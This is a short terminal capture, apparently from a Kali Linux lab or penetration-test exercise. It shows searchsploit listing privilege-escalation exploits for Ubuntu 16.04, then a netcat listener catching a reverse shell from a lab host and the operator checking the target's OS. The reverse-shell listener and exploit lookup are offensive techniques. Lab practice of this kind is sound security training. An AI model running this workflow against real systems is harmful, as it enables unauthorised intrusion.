 └─$
Desktop : zsh
┌──(kali㉿kali)-[~/Desktop]
└─$ searchsploit Ubuntu 16.04
Exploit Title | Path
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) - Local Code Execution | linux/local/40937.txt
Exim 4 (Debian 8 / Ubuntu 16.04) - Spool Privilege Escalation | linux/local/40054.c
Google Chrome (Fedora 25 / Ubuntu 16.04) - 'tracker-extract' / 'g | linux/local/40943.txt
LightDM (Ubuntu 16.04/16.10) - 'Guest Account' Local Privilege Es | linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / | linux_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora | linux_x86/local/42276.c
Linux Kernel (Ubuntu 16.04) - Reference Count Overflow Using BPF | linux/dos/39773.txt
Linux Kernel 4.14.7 (Ubuntu 16.04 / CentOS 7) - (KASLR & SMEP Byp | linux/local/45175.c
Linux Kernel 4.4 (Ubuntu 16.04) - 'BPF' Local Privilege Escalatio | linux/local/40759.rb
Linux Kernel 4.4 (Ubuntu 16.04) - 'snd_timer_user_ccallback()' Ke | linux/dos/46529.c
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) - 'AF_PACKET' Race | linux_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) - Netfilter 'target_offs | linux_x86-64/local/40049.c
Linux Kernel 4.4.0-21 < 4.4.0-51 (Ubuntu 14.04/16.04 x64) - 'AF_P | windows_x86-64/local/47170.c
Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG | linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) - 'IP6T_SO_SET_REPLACE' Local | linux/local/40489.txt
Linux Kernel 4.8 (Ubuntu 16.04) - Leak sctp Kernel Pointer | linux/dos/45919.c
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privileg | linux/local/45010.c
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escal | linux/local/44298.c
└─$
Desktop : nc
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvp 4444
listening on [any] 4444 ...
192.168.23.139: inverse host lookup failed: Unknown host
connect to [192.168.23.128] from (UNKNOWN) [192.168.23.139] 39944
/bin/sh: 0: can't access tty; job control turned off
$ cat /etc/issue
Ubuntu 16.04 LTS \n \l
$
或按 Ctrl+G。